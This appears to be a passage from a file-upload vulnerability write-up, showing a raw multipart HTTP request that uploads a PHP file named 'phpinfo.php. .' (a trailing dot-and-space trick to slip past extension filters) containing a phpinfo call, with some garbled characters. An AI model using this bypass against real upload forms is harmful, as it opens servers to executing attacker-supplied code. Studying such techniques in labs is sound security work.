 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------161272355741364530172033878655
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------161272355741364530172033878655
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------161272355741364530172033878655--